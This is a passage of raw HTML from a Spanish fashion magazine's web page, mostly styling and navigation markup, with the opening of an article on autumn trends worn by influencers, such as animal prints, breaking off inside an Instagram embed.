scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-401627d6.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-42906 single-format-standard wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show" href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label			g1-hamburger-label-hidden">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://belairmagazine.es/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E">
						<img
							src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
							width="180"
							height="0"
							alt="BelAir Magazine" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
								width="180"
								height="0"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-48202" class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li id="menu-item-16" class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li id="menu-item-17" class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li id="menu-item-18" class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li id="menu-item-48247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-48248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-19" class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li id="menu-item-15766" class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-g1-standard menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show" href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label			g1-hamburger-label-hidden">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://belairmagazine.es/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E">
					<img
						src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
						width="90"
						height="0"
						alt="BelAir Magazine" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class="lazyload"
							src=""
							data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
							width="90"
							height="0"
							alt="" />
					</picture>
									</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon">


	<a class="g1-drop-toggle snax-login-required" href="https://belairmagazine.es/wp-login.php?snax_login_popup=on">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-g1-standard menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		



		

	<div id="primary">
		<div id="content" role="main">

			<span class="bimber-url-waypoint" data-bimber-post-title="¿Qué tendencias llevarán este otoño l@s influencers?" data-bimber-post-url="https://belairmagazine.es/moda/tendencias-otono-influencers/"></span>


<article id="post-42906" class="entry-tpl-background-stretched-v2 post-42906 post type-post status-publish format-standard has-post-thumbnail category-moda" itemscope="" itemtype="http://schema.org/Article">
		<div class="g1-row g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">
			<div class="g1-column">
							</div>
		</div>
	</div>

	<div class="g1-row g1-row-layout-page entry-media-row entry-media-row-03">
				<style>
			#g1-background-media-69759c42a0388 {
				background-image: url( https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg );
			}
		</style>

		<div class="g1-row-inner">
			<div class="g1-column">

				<div class="g1-row g1-row-layout-page g1-row-1">
					<div class="g1-row-inner">
						<div class="g1-column g1-dark">

							
						</div>
					</div>
					<div class="g1-row-background">
					</div>
				</div><!-- .g1-row -->

				<div class="g1-row g1-row-layout-page g1-row-2">
					<div class="g1-row-inner">

						<div class="g1-column g1-column-2of3 g1-dark">
							<header class="entry-header">
								<div class="entry-before-title">
									<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/moda/" class="entry-category entry-category-item-3"><span itemprop="articleSection">Moda</span></a></span></span>
																		</div>

								<h1 class="g1-giga g1-giga-1st entry-title" itemprop="headline">¿Qué tendencias llevarán este otoño l@s influencers?</h1>
															</header>
						</div>

						<div class="g1-column g1-column-1of3 g1-dark">
							
			<div class="g1-meta entry-media-credit">
			tendencias moda otoño		</div>
							</div>

					</div>

					<div class="g1-row-background">
					</div>
				</div><!-- .g1-row -->

			</div>
		</div>

		<div class="g1-row-background">
		<div class="g1-row-background-media" id="g1-background-media-69759c42a0388"></div>
		</div>

		<span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg" />
			<meta itemprop="width" content="1920" />
			<meta itemprop="height" content="1080" />
		</span>
	</div><!-- g1-row -->

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3">
				<div class="entry-inner">
					<header class="entry-header">
													<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
								<span class="entry-byline entry-byline-m">
										
																		</span>

								<span class="entry-stats entry-stats-m">

									<span class="entry-views"><strong>1.3k</strong><span> Views</span></span>
									<span class="entry-votes"><strong>671</strong><span> Votes</span></span>
									
																	</span>
							</p>
											</header>

					<div class="g1-wrapper-with-stickies">
						<div class="entry-essentials">
							<div class="entry-content g1-typography-xl" itemprop="articleBody">
								<p>[relacionadas-top]</p>



<p>Pasada la época estival, el cambio de <a href="https://belairmagazine.es/moda/fondo-de-armario-prendas-basicas/" title="https://belairmagazine.es/moda/fondo-de-armario-prendas-basicas/">armario</a> para esta estación es toda una sensación entre <em>influencers</em>. Lucir los mejores modelitos para el entretiempo parece haberse convertido en toda una competición. Aunque siempre habrá prendas que nunca pasen de moda, nuevos estilos aterrizan en el panorama actual. En <strong>BelAir Magazine</strong> te mostramos qué prendas serán tendencia en esta temporada y cómo les sienta a l@s <em>influencers</em>.  </p>



<figure class="wp-block-image size-large"><img decoding="async" data-expand="600" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1 1&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-90-1920x1080.jpg.webp" alt="" class="lazyload wp-image-42947" title="¿Qué tendencias llevarán este otoño l@s influencers? 1"></figure>



<h2 class="wp-block-heading"><strong>Estampados</strong>&nbsp;</h2>



<p>Si lo que te gusta es tener estilo y que las miradas se centren en ti, los estampados deberán ser tu fondo de armario básico. Hay muchos que no pasan de moda y otros tantos que llegan pisando fuerte.&nbsp;&nbsp;</p>



<p>Los <em><strong>print animal</strong></em> están en alza y muchas <em>influencers</em> ya se atreven hasta a combinarlos. Aunque lo que más se deja ver es el estilo cebra, nuevos estampados como el de dálmata o el de leopardo darán un toque único a tu <em>outfit</em>. Sobre todo, se llevarán en colores neutros y blancos y negros, siendo un estampado atrevido pero elegante.  </p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CUHztyossV2/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CUHztyossV2/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" 